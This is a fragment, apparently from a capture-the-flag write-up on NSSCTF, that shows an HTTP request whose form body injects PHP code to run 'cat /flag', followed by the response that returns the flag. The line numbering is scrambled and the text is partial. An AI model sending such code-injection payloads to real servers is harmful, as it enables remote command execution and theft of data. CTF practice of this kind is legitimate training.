 like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://node6.anna.nssctf.cn:28350
9 Referer: http://node6.anna.nssctf.cn:28350/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 type=run&php_code=system('cat /flag');
7 Content-Length: 50
8
9 flag=NSSCTF{8a8d8a7e-ca91-4e65-8dc1-11f5d6b6da15}
10